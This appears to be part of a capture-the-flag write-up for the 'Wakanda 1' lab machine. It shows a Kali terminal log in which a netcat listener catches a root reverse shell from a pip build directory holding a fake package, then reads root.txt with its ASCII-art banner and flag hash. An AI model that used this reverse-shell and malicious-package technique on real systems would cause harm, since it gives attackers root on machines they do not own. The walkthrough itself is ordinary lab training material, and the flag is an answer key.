 ┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 13372
listening on [any] 13372 ...
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.17] 55346
root@Wakanda1:/tmp/pip-X215Tb-build# ls
ls
FakePip.egg-info  flag2.txt  pip-egg-info  setup.py
root@Wakanda1:/tmp/pip-X215Tb-build# whoami
whoami
root
root@Wakanda1:/tmp/pip-X215Tb-build# cd/root
cd/root
bash: cd/root: No such file or directory
root@Wakanda1:/tmp/pip-X215Tb-build# cd /root
cd /root
root@Wakanda1:~# ls
ls
root.txt
root@Wakanda1:~# cat root.txt
cat root.txt
 _    _.--.____.--._
( )=.-":;:;:;;':;:;:;"-._
 \\\:;:;:;:;:;;:;::;:;:;:\
  \\\:;:;:;:;:;;:;:;:;:;:;\
   \\\:;::;:;:;:;:;::;:;:;:\
    \\\:;:;:;:;:;;:;::;:;:;:\
     \\\:;::;:;:;:;:;::;:;:;:\
      \\\;;:;:_:--:_:_:--:_;:;\
       \\\_.-"             "-._\
        \\
         \\
          \\
           \\ Wakanda 1 - by @xMagass
            \\
             \\
Congratulations You are Root!
821ae63dbe0c573eff8b69d451fb21bc
root@Wakanda1:~#